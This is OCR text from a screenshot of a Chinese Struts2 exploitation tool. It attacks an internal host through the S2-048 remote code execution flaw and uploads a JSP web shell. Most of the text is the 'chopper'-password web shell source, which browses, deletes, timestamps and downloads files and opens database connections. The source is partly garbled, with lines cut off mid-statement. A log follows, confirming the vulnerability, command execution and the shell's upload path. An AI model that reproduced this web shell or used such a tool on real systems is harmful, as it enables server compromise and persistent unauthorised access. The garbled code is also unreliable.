 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设 置
目 标： tp://10.0.0.133:8080/struts2-showcase/integration/saveGangster.action 漏洞编号： S2-048 2 数据提交方式： POST
Cookie： 1 更换url 超时时间： 20 验证漏洞 3 环境信息
基本信息 命令执行 文件上传 批量验证
自定义路径： c:/JspStudy/WWW/bak.jsp 上传文件名[上传根目录]： bak.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()
void EE(String s)throws Exception{File f=new Fil
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[
void FF(String s,HttpServletResponse r)throws E
ServletOutputStream os=r.getOutputStream();Bu Stream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read 3);os.close();is.close();}
void GG(String s, String d)throws Exception{Strin ewFile();
FileOutputStream os=new FileOutputStream(f);fo
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.c
void HH(String s,String d)throws Exception{File s mkdir();}File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File(s);f.mkdir();}
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));
警告：存在Struts2远程代码执行漏洞-编号S2-048
确定 4 提示存在s2-048漏洞
2022/3/5 10:05:10----正在执行命令中，请稍等片刻........
2022/3/5 10:05:11----执行完成！
2022/3/5 10:05:49----正在上传文件，请稍等片刻........
2022/3/5 10:17:06----上传访问路径：http://10.0.0.133:8080//struts2-showcase/bak.jsp
2022/3/5 10:17:06----上传返回信息/上下文目录okokok//struts2-showcase........
2022/3/5 10:17:07----验证完毕......